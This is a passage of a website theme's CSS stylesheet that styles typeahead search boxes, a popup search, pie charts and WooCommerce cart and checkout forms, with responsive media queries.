  display: block;
  width: 100%;
  background: transparent;
  -webkit-transition: all ease-in-out .15s;
  transition: all ease-in-out .15s;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.typeahead__field input[type="search"],
.typeahead__field input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
          appearance: none; }

.typeahead__field input[type="search"]::-ms-clear {
  display: none;
  width: 0;
  height: 0; }

.typeahead__container.hint .typeahead__field input {
  background: transparent; }

.typeahead__container.hint .typeahead__field input:last-child, .typeahead__hint {
  background: #fff; }

.typeahead__container button {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-color: #fff; }

.typeahead__container input.disabled,
.typeahead__container input[disabled],
.typeahead__container button.disabled,
.typeahead__container button[disabled] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  -webkit-box-shadow: none;
          box-shadow: none;
  background-color: #fff; }

.typeahead__filter, .typeahead__button {
  z-index: 1; }
  .typeahead__filter button, .typeahead__button button {
    margin-left: -1px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0; }
  .typeahead__filter:hover, .typeahead__filter:active, .typeahead__filter:focus, .typeahead__button:hover, .typeahead__button:active, .typeahead__button:focus {
    z-index: 1001; }
    .typeahead__filter:hover button:focus, .typeahead__filter:hover button:active, .typeahead__filter:active button:focus, .typeahead__filter:active button:active, .typeahead__filter:focus button:focus, .typeahead__filter:focus button:active, .typeahead__button:hover button:focus, .typeahead__button:hover button:active, .typeahead__button:active button:focus, .typeahead__button:active button:active, .typeahead__button:focus button:focus, .typeahead__button:focus button:active {
      z-index: 1001; }

.typeahead__filter + .typeahead__button button {
  margin-left: -2px; }

.typeahead__container.filter .typeahead__filter {
  z-index: 1001; }

.typeahead__list, .typeahead__dropdown {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  width: 100%;
  min-width: 160px;
  margin: 2px 0 0;
  list-style: none;
  text-align: left;
  background-clip: padding-box; }

.typeahead__result.detached .typeahead__list {
  position: relative;
  z-index: 1041;
  top: initial;
  left: initial; }

.typeahead__dropdown {
  right: 0;
  left: initial;
  z-index: 1001; }

.typeahead__list > li {
  position: relative;
  padding: 10px 60px;
  border-radius: 5px;
  display: block; }
  .typeahead__list > li:hover {
    background-color: #232b32; }
    .typeahead__list > li:hover > a {
      color: #fff; }
  .typeahead__list > li:first-child {
    border-top: none; }

.typeahead__list > li > a,
.typeahead__dropdown > li > a {
  display: block;
  clear: both;
  color: #5c6c7a;
  text-decoration: none; }

.typeahead__list.empty > li > a {
  cursor: default; }

.typeahead__list.empty > li > a:hover,
.typeahead__list.empty > li > a:focus,
.typeahead__list.empty > li.active > a {
  background-color: transparent; }

.typeahead__list > li.typeahead__group {
  font-weight: bold; }
  .typeahead__list > li.typeahead__group > a,
  .typeahead__list > li.typeahead__group > a:hover,
  .typeahead__list > li.typeahead__group > a:focus,
  .typeahead__list > li.typeahead__group.active > a {
    cursor: default; }

.typeahead__container.result .typeahead__list,
.typeahead__container.filter .typeahead__dropdown,
.typeahead__container.hint .typeahead__hint,
.typeahead__container.backdrop + .typeahead__backdrop {
  display: block !important; }

.typeahead__container .typeahead__list,
.typeahead__container .typeahead__dropdown,
.typeahead__container .typeahead__hint,
.typeahead__container + .typeahead__backdrop {
  display: none !important; }

.typeahead__container.loading .typeahead__query:before, .typeahead__container.loading .typeahead__query:after {
  -webkit-transition: all 0s linear, opacity 0.2s ease;
  transition: all 0s linear, opacity 0.2s ease;
  position: absolute;
  z-index: 3;
  content: '';
  top: 50%;
  right: .55em;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 500rem;
  border-style: solid;
  border-width: .1em; }

.typeahead__container.loading .typeahead__query:before {
  border-color: rgba(0, 0, 0, 0.35); }

.typeahead__container.loading .typeahead__query:after {
  -webkit-animation: button-spin 0.6s linear;
          animation: button-spin 0.6s linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  border-color: #fff transparent transparent;
  -webkit-box-shadow: 0 0 0 1px transparent;
          box-shadow: 0 0 0 1px transparent; }

@-webkit-keyframes button-spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes button-spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .typeahead__container input {
    font-size: 14px; }
  .typeahead__container [type="submit"] .utouch-icon {
    width: 16px;
    height: 16px; }
  .typeahead__container .close .utouch-icon {
    width: 16px;
    height: 16px; }
  .typeahead__container [type="search"] {
    padding-bottom: 10px; }
  .typeahead__container .close {
    top: 22px; } }

/*------------- #POPUP-SEARCH --------------*/
.search-full-screen {
  width: 60%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
  left: 50%; }
  .search-full-screen .search-standard {
    opacity: 1;
    visibility: visible;
    max-width: 100%;
    -webkit-box-shadow: none;
            box-shadow: none;
    position: relative;
    -webkit-transform: none;
            transform: none;
    right: auto; }
    .search-full-screen .search-standard input[type="search"] {
      background: transparent;
      outline-offset: -2px;
      margin-bottom: 0;
      -webkit-box-shadow: none;
              box-shadow: none;
      border-bottom: 4px solid #5c6c7a;
      border-radius: 0;
      padding: 17px 50px;
      font-size: 20px; }
      .search-full-screen .search-standard input[type="search"]:focus {
        color: #fff; }
    .search-full-screen .search-standard .utouch-icon {
      width: 29px;
      height: 29px; }
    .search-full-screen .search-standard button[type="submit"] {
      left: 0;
      top: 17px;
      padding: 0; }
    .search-full-screen .search-standard .close {
      right: 0; }

.search-standard {
  width: 100%;
  max-width: 700px;
  position: absolute;
  top: 50%;
  right: -20px;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  -webkit-box-shadow: 0 0 20px 0 rgba(18, 25, 33, 0.1);
          box-shadow: 0 0 20px 0 rgba(18, 25, 33, 0.1);
  border-radius: 10px;
  -webkit-transition: opacity .35s ease;
  transition: opacity .35s ease;
  opacity: 0;
  visibility: hidden; }
  .search-standard input[type="search"] {
    border: none;
    background-color: #fff;
    font-size: 16px;
    padding: 17px 80px;
    border-radius: 10px;
    margin: 0; }
  .search-standard input[type="search"]:focus {
    color: #516e90; }
  .search-standard .form-icon {
    position: absolute; }
  .search-standard .utouch-icon {
    height: 32px;
    width: 32px; }
  .search-standard button[type="submit"] {
    background: none;
    left: 20px;
    top: 17px; }
  .search-standard .utouch-icon-search {
    top: auto; }
  .search-standard .utouch-icon {
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    height: 27px;
    width: 27px;
    padding: 2px;
    fill: #839dbc;
    -webkit-transform: rotate(270deg);
            transform: rotate(270deg);
    cursor: pointer; }
  .search-standard .close {
    right: 20px;
    top: 18px; }
  .search-standard .typeahead__container {
    padding-bottom: 0; }
  .search-standard .typeahead__list {
    background-color: #fff;
    border-radius: 0 0 10px 10px;
    margin-top: -5px;
    padding: 15px 0;
    -webkit-box-shadow: 0 15px 20px 0 rgba(18, 25, 33, 0.1);
            box-shadow: 0 15px 20px 0 rgba(18, 25, 33, 0.1); }
    .search-standard .typeahead__list:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      left: 50%;
      -webkit-transform: translate(-50%, 0);
              transform: translate(-50%, 0);
      width: 80%;
      height: 1px;
      background-color: #ecf5fe; }
  .search-standard .typeahead__list > li {
    padding: 10px 30px; }
    .search-standard .typeahead__list > li:hover {
      background-color: #ecf5fe; }
  .search-standard .typeahead__list > li:hover > a {
    color: #516e90; }
  .search-standard.open {
    opacity: 1;
    visibility: visible; }

.search--dark input[type="search"] {
  background-color: #1b232d; }
  .search--dark input[type="search"]:focus {
    color: #fff; }
  .search--dark input[type="search"]::-webkit-input-placeholder {
    /* WebKit browsers */
    color: #6987ab;
    opacity: 1; }
  .search--dark input[type="search"]:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #6987ab;
    opacity: 1; }
  .search--dark input[type="search"]::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #6987ab;
    opacity: 1; }
  .search--dark input[type="search"]:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: #6987ab;
    opacity: 1; }

.search--dark.open {
  background-color: #1e242c; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .search-standard {
    right: 0; } }

@media (max-width: 940px) {
  .search-standard {
    top: 80%;
    right: 50%;
    -webkit-transform: translate(50%, -100%);
            transform: translate(50%, -100%); } }

@media (max-width: 768px) {
  .search-full-screen {
    width: 90%; }
  .search-full-screen .search-standard input[type="search"] {
    font-size: 13px;
    padding-bottom: 10px; }
  .search-full-screen .search-standard .utouch-icon {
    width: 22px;
    height: 22px; }
  .popup-close .utouch-icon {
    width: 16px;
    height: 16px; } }

/*------------- #PIE-CHARTS --------------*/
.chart-js canvas {
  margin-bottom: 60px;
  max-width: 100%; }

.chart-js .points {
  padding-left: 50px; }
  @media (max-width: 1024px) {
    .chart-js .points {
      padding-left: 0; } }
  .chart-js .points .points-item {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 20px; }
  .chart-js .points .points-item-count {
    font-size: 14px;
    color: #516e90;
    display: inline-block; }
  .chart-js .points .point-sircle {
    display: inline-block;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    border-color: transparent;
    margin-right: 20px;
    float: left; }

/*------------- #PIE-CHARTS --------------*/
@media (max-width: 570px) {
  .crumina-pie-chart-item {
    margin-bottom: 30px; } }

.pie-chart {
  width: 170px;
  height: 170px;
  position: relative;
  border-radius: 100%;
  border: 5px solid #dbe3ec;
  float: left;
  margin-right: 30px; }
  @media (max-width: 980px) {
    .pie-chart {
      float: none;
      margin-bottom: 30px; } }
  .pie-chart:after {
    content: '';
    display: block;
    width: 145px;
    height: 145px;
    background-color: transparent;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    border-radius: 100%;
    border: 5px solid #dbe3ec;
    z-index: -1; }
  .pie-chart .content {
    font-size: 40px;
    color: #516e90;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%); }
  .pie-chart img, .pie-chart .icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    font-size: 60px;
    line-height: 1; }

.pie-chart-content {
  overflow: hidden; }
  .pie-chart-content a {
    color: #4b5d73;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    font-size: 16px; }
    .pie-chart-content a i {
      margin-left: 10px;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      font-size: 12px; }

.pie-chart-content-text {
  margin-bottom: 20px; }

.pie-chart-content-title {
  line-height: 1.2;
  margin-bottom: 15px; }

.pie-chart canvas {
  max-width: 100%; }

/*------------- #SHOP-STYLES --------------*/
/*------------- #CART --------------*/
body.woocommerce-cart .entry-header {
  text-align: center;
  margin-bottom: 60px; }

.woocommerce .cart-main table .cart_item td {
  padding: 40px 0;
  overflow: hidden;
  border: none; }
  .woocommerce .cart-main table .cart_item td:first-child {
    padding-left: 60px; }
    @media (max-width: 1024px) {
      .woocommerce .cart-main table .cart_item td:first-child {
        padding-left: 20px; } }
  @media (max-width: 768px) {
    .woocommerce .cart-main table .cart_item td {
      padding: 20px; } }
  @media (max-width: 560px) {
    .woocommerce .cart-main table .cart_item td {
      padding: 10px; } }

.cart-main .cart_item .product-quantity .quantity .quantity-minus,
.cart-main .cart_item .product-quantity .quantity .quantity-plus {
  line-height: 60px;
  font-size: 24px;
  font-weight: 700;
  -webkit-box-shadow: none;
          box-shadow: none;
  cursor: pointer;
  color: #839dbc; }

.content-main-sidebar .cart-main .cart_item .product-quantity .quantity .quantity-minus,
.content-main-sidebar .cart-main .cart_item .product-quantity .quantity .quantity-plus {
  display: none; }

.content-main-sidebar .cart-main .cart_item .product-quantity .quantity .qty {
  float: none;
  margin: 0 10px; }

.content-main-sidebar .cart-main .actions .coupon {
  margin-bottom: 30px; }

.content-main-sidebar .cart-main .actions input.btn {
  float: left; }

.content-main-sidebar .woocommerce .checkout.woocommerce-checkout #customer_details .col-1,
.content-main-sidebar .woocommerce .checkout.woocommerce-checkout #customer_details .col-2 {
  width: 100%; }

@media (max-width: 1024px) {
  .content-main-sidebar .products ul li,
  .content-main-sidebar ul.products li {
    width: 50%; } }

@media (max-width: 1024px) {
  .content-main-sidebar .woocommerce table.cart.shop_table img {
    margin-right: 0; } }

@media (max-width: 1024px) {
  .content-main-sidebar .cart-main .actions .coupon input {
    padding: 0 20px;
    margin-bottom: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar .cart-main .actions .coupon input {
    border-radius: 50px; } }

@media (max-width: 768px) {
  .content-main-sidebar .cart-main .actions .coupon input {
    border-radius: 50px 0 0 50px; } }

@media (max-width: 460px) {
  .content-main-sidebar .cart-main .actions .coupon input {
    border-radius: 50px; } }

@media (max-width: 768px) {
  .content-main-sidebar .cart-main .actions .coupon .btn-medium.btn--breez {
    border-radius: 0 50px 50px 0; } }

@media (max-width: 460px) {
  .content-main-sidebar .cart-main .actions .coupon .btn-medium.btn--breez {
    margin-bottom: 30px;
    border-radius: 50px; } }

@media (max-width: 1024px) {
  .content-main-sidebar .cart-main .actions .coupon {
    margin-bottom: 0; } }

@media (max-width: 1024px) {
  .content-main-sidebar .cart_item .product-remove .product-del {
    padding: 0 20px; } }

.content-main-sidebar .woocommerce .cart-product-wrap-title-main tr > th {
  font-size: 13px; }
  @media (max-width: 980px) {
    .content-main-sidebar .woocommerce .cart-product-wrap-title-main tr > th {
      padding-left: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar .cart-total.cart_totals {
    width: 100%; } }

@media (max-width: 980px) {
  .content-main-sidebar .woocommerce .cart-main table.shop_table .actions {
    padding: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar .woocommerce .checkout_coupon.coupon input {
    margin-bottom: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar #billing_first_name_field,
  .content-main-sidebar #billing_last_name_field,
  .content-main-sidebar #billing_email_field,
  .content-main-sidebar #billing_phone_field,
  .content-main-sidebar #billing_state_field,
  .content-main-sidebar #billing_postcode_field {
    width: 100%; } }

.content-main-sidebar .woocommerce-checkout #payment {
  padding: 30px; }

@media (max-width: 980px) {
  .content-main-sidebar .woocommerce table .cart_item td {
    padding-left: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar .woocommerce table.shop_table tfoot th {
    padding-left: 30px; } }

@media (max-width: 1024px) {
  .content-main-sidebar .product-details .product-details-info {
    width: 100%;
    margin-left: 0; } }

@media (max-width: 1024px) {
  .content-main-sidebar .row.product-details > div {
    width: 100%;
    margin-bottom: 40px; } }

@media (max-width: 360px) {
  .content-main-sidebar .woocommerce table.shop_table tfoot td {
    padding-left: 0; } }

#billing_email_field {
  clear: both; }

.product-details-info .nice-select {
  margin-bottom: 0; }

.product-details-info form.cart .variations label {
  line-height: 64px;
  vertical-align: middle;
  color: #273f5b; }

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  line-height: 1.5;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 2px solid #dbe3ec; }
  .woocommerce form .form-row input.input-text:focus,
  .woocommerce form .form-row textarea:focus {
    border-color: transparent;
    -webkit-box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25);
            box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25); }

.woocommerce .cart-main table.shop_table .actions {
  padding: 40px 70px;
  background-color: #dfe8f2;
  border: none; }
  @media (max-width: 980px) {
    .woocommerce .cart-main table.shop_table .actions {
      padding: 30px; } }

@media (max-width: 1024px) {
  .woocommerce ul.products li {
    width: 50%; } }

@media (max-width: 560px) {
  .woocommerce ul.products[class*="columns-"] li.product,
  .woocommerce-page ul.products[class*="columns-"] li.product {
    width: 100%;
    float: none; } }

.woocommerce ul.products li.product a img {
  width: auto;
  height: auto;
  display: block;
  margin: 0 auto 1em;
  -webkit-box-shadow: none;
          box-shadow: none;
  max-height: 300px; }

.woocommerce ul.products li.product a.btn {
  max-width: 100%;
  text-transform: none;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.6; }
  .woocommerce ul.products li.product a.btn i {
    font-size: 20px;
    position: relative;
    top: 2px;
    margin-left: 10px; }

.cart-main .actions input.btn {
  width: auto; }

.woocommerce table.shop_table.cart {
  margin: 0;
  border: none; }

.woocommerce ul.products li.product .price {
  margin-bottom: 1.5em;
  font-size: 20px;
  font-weight: 700;
  color: #F89101; }

.woocommerce .cart-total table.shop_table {
  border: none; }

.woocommerce .cart-total table.shop_table .order-total th,
.woocommerce .cart-total table.shop_table .order-total td {
  border: none; }

.cart tbody .cart_item {
  position: relative; }
  .cart tbody .cart_item:after {
    content: '';
    display: block;
    width: 95%;
    height: 1px;
    background-color: #dbe3ec;
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0); }
  .cart tbody .cart_item:last-child:after {
    display: none; }

.woocommerce .cart-main tbody a.remove {
  color: #839dbc !important; }
  .woocommerce .cart-main tbody a.remove:hover {
    color: #fff !important; }

.cart-main {
  border-radius: 10px;
  overflow: hidden;
  -webkit-box-shadow: 10px 0 60px rgba(0, 0, 0, 0.1);
          box-shadow: 10px 0 60px rgba(0, 0, 0, 0.1);
  margin-bottom: 80px; }
  .cart-main tbody {
    background-color: #fff; }
    .cart-main tbody .cart_item {
      position: relative;
      -webkit-transition: all .3s ease;
      transition: all .3s ease; }
      .cart-main tbody .cart_item:after {
        content: '';
        display: block;
        width: 90%;
        height: 1px;
        background-color: #dbe3ec;
        position: absolute;
        bottom: -1px;
        left: 50%;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        transform: translate(-50%, 0);
        -webkit-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0); }
      .cart-main tbody .cart_item:hover {
        -webkit-box-shadow: 10px 0 30px rgba(0, 0, 0, 0.1);
                box-shadow: 10px 0 30px rgba(0, 0, 0, 0.1); }
        .cart-main tbody .cart_item:hover a.remove {
          color: red !important; }
          .cart-main tbody .cart_item:hover a.remove:hover {
            color: #fff !important; }
        .cart-main tbody .cart_item:hover:after {
          opacity: 0; }
        .cart-main tbody .cart_item:hover .cart-product-title {
          color: #0083ff; }
  .cart-main .actions {
    padding: 40px 70px;
    background-color: #f1f3f3;
    overflow: hidden; }
    @media (max-width: 570px) {
      .cart-main .actions {
        padding: 30px; } }
    .cart-main .actions .coupon {
      float: left; }
      @media (max-width: 1024px) {
        .cart-main .actions .coupon {
          margin-bottom: 30px; } }
      @media (max-width: 480px) {
        .cart-main .actions .coupon {
          margin-bottom: 0; } }
      .cart-main .actions .coupon input {
        width: auto;
        border-radius: 50px 0 0 50px;
        background-color: #fff;
        padding: 0 40px;
        float: left;
        margin-bottom: 0;
        line-height: 60px;
        height: 60px; }
        @media (max-width: 480px) {
          .cart-main .actions .coupon input {
            border-radius: 50px;
            margin-bottom: 30px; } }
      .cart-main .actions .coupon .btn-medium {
        border-radius: 0 50px 50px 0;
        float: left; }
        @media (max-width: 480px) {
          .cart-main .actions .coupon .btn-medium {
            border-radius: 50px;
            margin-bottom: 30px; } }
    .cart-main .actions .btn {
      float: right; }
      @media (max-width: 1024px) {
        .cart-main .actions .btn {
          float: left; } }

.cart_item td {
  padding: 40px 0; }

.cart_item .cart-product-title {
  color: #273f5b;
  font-size: 22px; }

.cart_item .product-price .price {
  font-size: 18px;
  color: #273f5b; }

.cart_item .product-remove .product-del {
  position: relative;
  font-size: 24px;
  cursor: pointer;
  padding: 0 55px;
  color: #ed1c24;
  display: block; }
  @media (max-width: 768px) {
    .cart_item .product-remove .product-del {
      padding: 0 15px; } }
  @media (max-width: 460px) {
    .cart_item .product-remove .product-del {
      padding: 0 7px;
      font-size: 14px; } }
  .cart_item .product-remove .product-del:hover {
    color: #ed1c24 !important;
    background: none; }

.cart_item .product-thumbnail img {
  float: left;
  margin-right: 40px;
  width: auto; }
  @media (max-width: 460px) {
    .cart_item .product-thumbnail img {
      margin-right: 0; } }

.cart_item .cart-product-content {
  text-align: left; }
  .cart_item .cart-product-content .cart-author {
    margin-bottom: 5px; }

.cart_item .product-quantity .quantity {
  overflow: hidden;
  -webkit-box-shadow: 0 1px 10px rgba(18, 25, 33, 0.1);
          box-shadow: 0 1px 10px rgba(18, 25, 33, 0.1);
  display: inline-block;
  border-radius: 50px; }
  @media (max-width: 768px) {
    .cart_item .product-quantity .quantity {
      float: right; } }
  .cart_item .product-quantity .quantity .quantity-minus {
    display: block;
    float: left;
    padding-left: 28px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    -webkit-box-shadow: none;
            box-shadow: none;
    background-color: transparent; }
    @media (max-width: 980px) {
      .cart_item .product-quantity .quantity .quantity-minus {
        font-size: 20px;
        padding-left: 10px; } }
    @media (max-width: 480px) {
      .cart_item .product-quantity .quantity .quantity-minus {
        font-size: 14px; } }
    .cart_item .product-quantity .quantity .quantity-minus:hover {
      color: #0083ff; }
  .cart_item .product-quantity .quantity input {
    max-width: 70px;
    float: left;
    background-color: transparent;
    padding: 0;
    font-size: 16px;
    text-align: center;
    border-radius: 0;
    margin-bottom: 0;
    line-height: 60px;
    width: auto;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: none; }
    @media (max-width: 980px) {
      .cart_item .product-quantity .quantity input {
        font-size: 18px;
        max-width: 40px; } }
    @media (max-width: 480px) {
      .cart_item .product-quantity .quantity input {
        font-size: 14px;
        max-width: 30px; } }
  .cart_item .product-quantity .quantity .quantity-plus {
    display: block;
    float: left;
    padding-right: 28px;
    background-color: transparent;
    font-size: 40px;
    color: #cfcfcf;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
    @media (max-width: 980px) {
      .cart_item .product-quantity .quantity .quantity-plus {
        font-size: 20px;
        padding-right: 10px; } }
    @media (max-width: 480px) {
      .cart_item .product-quantity .quantity .quantity-plus {
        font-size: 14px; } }
    .cart_item .product-quantity .quantity .quantity-plus:hover {
      color: #0083ff; }

.cart_item .product-subtotal {
  padding-right: 45px; }
  @media (max-width: 570px) {
    .cart_item .product-subtotal {
      padding-right: 10px; } }
  .cart_item .product-subtotal .total {
    color: #f89101;
    font-size: 18px; }

.woocommerce .cart-product-wrap-title-main tr > th {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  background-color: #121921;
  padding: 30px 0;
  text-align: left;
  border: none; }
  @media (max-width: 460px) {
    .woocommerce .cart-product-wrap-title-main tr > th {
      font-size: 12px; } }

.cart-total {
  text-align: center; }
  .cart-total .cart-total-title {
    font-size: 38px;
    margin-bottom: 30px;
    color: #273f5b; }
    @media (max-width: 768px) {
      .cart-total .cart-total-title {
        font-size: 22px; } }
  .cart-total .cart-total-subtotal {
    margin-bottom: 5px; }
  .cart-total .cart-total-total {
    margin-bottom: 40px; }
    .cart-total .cart-total-total .price {
      color: #f26522; }
  .cart-total .btn-medium {
    width: 100%; }

.woocommerce .cart-title {
  text-align: center;
  margin-bottom: 60px;
  font-size: 38px;
  color: #273f5b; }
  @media (max-width: 768px) {
    .woocommerce .cart-title {
      font-size: 22px; } }

.cart-total.cart_totals {
  width: 50%;
  float: none;
  clear: both;
  overflow: hidden;
  padding: 40px 0;
  margin: 0 auto; }

.cart-collaterals {
  overflow: hidden; }

.woocommerce .cart-total table.shop_table .order-total td,
.woocommerce table.shop_table tbody:first-child tr:first-child td {
  text-align: right;
  font-size: 22px;
  width: auto;
  color: #273f5b;
  padding: 12px 0; }
  @media (max-width: 640px) {
    .woocommerce .cart-total table.shop_table .order-total td,
    .woocommerce table.shop_table tbody:first-child tr:first-child td {
      font-size: 18px; } }

.woocommerce .checkout_coupon.coupon input {
  margin-bottom: 0;
  margin-right: 30px;
  width: auto;
  border: 2px solid #dbe3ec;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .woocommerce .checkout_coupon.coupon input:focus {
    border-color: transparent;
    -webkit-box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25);
            box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25); }
  .woocommerce .checkout_coupon.coupon input.btn--primary {
    border: none; }
  @media (max-width: 460px) {
    .woocommerce .checkout_coupon.coupon input {
      margin-bottom: 30px; } }
  @media (max-width: 360px) {
    .woocommerce .checkout_coupon.coupon input {
      width: 100%; } }
  .woocommerce .checkout_coupon.coupon input.btn--breez {
    margin-right: 0; }
    @media (max-width: 800px) {
      .woocommerce .checkout_coupon.coupon input.btn--breez {
        margin-bottom: 0; } }

.woocommerce .contact-form form.login.shop-user-form-return input {
  border: 2px solid #dbe3ec;
  width: 100%;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .woocommerce .contact-form form.login.shop-user-form-return input:focus {
    border-color: transparent;
    -webkit-box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25);
            box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25); }
  .woocommerce .contact-form form.login.shop-user-form-return input.btn--secondary {
    background-color: #273f5b;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: none; }
  .woocommerce .contact-form form.login.shop-user-form-return input.btn {
    width: auto;
    margin-bottom: 0;
    margin-top: 0; }

.woocommerce table.shop_table tbody:first-child tr:first-child th,
.woocommerce .cart-total table.shop_table .order-total th {
  font-size: 22px;
  width: auto;
  color: #273f5b;
  padding: 12px 0; }

.cross-sells .crumina-heading {
  margin-bottom: 40px; }

.woocommerce .cart-total table.shop_table .order-total td {
  color: #f89101; }

.woocommerce .showcoupon,
.woocommerce .showlogin {
  margin-left: 30px; }
  @media (max-width: 1024px) {
    .woocommerce .showcoupon,
    .woocommerce .showlogin {
      display: block;
      margin-left: 0; } }

.woocommerce .item-title {
  margin-bottom: 30px;
  padding: 20px 30px;
  border-radius: 50px;
  background-color: #ecf5fe;
  font-size: 20px;
  color: #273f5b; }

.woocommerce .checkout_coupon.coupon,
.woocommerce .contact-form form.login.shop-user-form-return {
  border: none;
  -webkit-box-shadow: 5px 0 30px 0 rgba(200, 219, 239, 0.4);
          box-shadow: 5px 0 30px 0 rgba(200, 219, 239, 0.4);
  padding: 60px; }

.woocommerce .checkout.woocommerce-checkout #customer_details {
  overflow: hidden;
  margin: 0 -15px; }
  .woocommerce .checkout.woocommerce-checkout #customer_details .col-1, .woocommerce .checkout.woocommerce-checkout #customer_details .col-2 {
    width: 50%;
    float: left;
    padding: 15px; }
    @media (max-width: 1024px) {
      .woocommerce .checkout.woocommerce-checkout #customer_details .col-1, .woocommerce .checkout.woocommerce-checkout #customer_details .col-2 {
        width: 100%; } }

.woocommerce-additional-fields h3 {
  color: #273f5b; }

.woocommerce h3#order_review_heading {
  color: #273f5b; }

.woocommerce .woocommerce-shipping-fields h3,
.woocommerce .woocommerce-billing-fields h3 {
  margin-bottom: 40px;
  color: #273f5b; }

.woocommerce .woocommerce-shipping-fields p,
.woocommerce .woocommerce-billing-fields p {
  margin-bottom: 30px; }

.woocommerce .woocommerce-shipping-fields textarea:focus,
.woocommerce .woocommerce-billing-fields textarea:focus {
  background-color: #fff;
  -webkit-box-shadow: 17px 0 60px #d3dcdc;
          box-shadow: 17px 0 60px #d3dcdc; }

.nice-select.country_to_state.country_select {
  display: none; }

#billing_first_name_field,
#billing_last_name_field,
#billing_phone_field,
#billing_state_field,
#billing_postcode_field,
#billing_city_field {
  width: 50%;
  float: left; }
  @media (max-width: 768px) {
    #billing_first_name_field,
    #billing_last_name_field,
    #billing_phone_field,
    #billing_state_field,
    #billing_postcode_field,
    #billing_city_field {
      width: 100%;
      padding: 0;
      float: none; } }
  #billing_first_name_field.form-row-first,
  #billing_last_name_field.form-row-first,
  #billing_phone_field.form-row-first,
  #billing_state_field.form-row-first,
  #billing_postcode_field.form-row-first,
  #billing_city_field.form-row-first {
    padding-right: 15px; }
    @media (max-width: 1024px) {
      #billing_first_name_field.form-row-first,
      #billing_last_name_field.form-row-first,
      #billing_phone_field.form-row-first,
      #billing_state_field.form-row-first,
      #billing_postcode_field.form-row-first,
      #billing_city_field.form-row-first {
        padding-right: 0; } }
  #billing_first_name_field.form-row-last,
  #billing_last_name_field.form-row-last,
  #billing_phone_field.form-row-last,
  #billing_state_field.form-row-last,
  #billing_postcode_field.form-row-last,
  #billing_city_field.form-row-last {
    padding-left: 15px; }
    @media (max-width: 768px) {
      #billing_first_name_field.form-row-last,
      #billing_last_name_field.form-row-last,
      #billing_phone_field.form-row-last,
      #billing_state_field.form-row-last,
      #billing_postcode_field.form-row-last,
      #billing_city_field.form-row-last {
        padding-right: 0; } }

#billing_state_field,
#billing_postcode_field,
#billing_city_field {
  padding-right: 15px; }

.select2-container.country_to_state.country_select .select2-choice,
.select2-container.state_select .select2-choice {
  padding: 13px 40px;
  border-color: transparent;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 16px;
  border-radius: 50px;
  background-color: #f7f9f9; }

.select2-container .select2-choice .select2-arrow {
  right: 20px; }

.select2-drop-active {
  border: none; }

.woocommerce table .cart_item td,
.woocommerce table .cart_item th {
  padding: 40px 0 40px 100px;
  margin: 0;
  font-size: 19px;
  font-weight: 400 !important;
  color: #2f2c2c;
